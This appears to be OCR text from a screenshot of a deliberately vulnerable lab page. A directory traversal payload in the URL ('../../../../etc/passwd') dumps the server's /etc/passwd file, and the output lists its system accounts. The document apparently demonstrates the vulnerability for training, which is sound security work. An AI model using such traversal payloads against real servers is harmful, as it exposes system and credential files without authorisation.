 vulnerable/dirtrav/example2.php?file=/var/www/files/../../../../../../etc/passwd
ABP S A G U
Apps Research at Google G foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server
Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash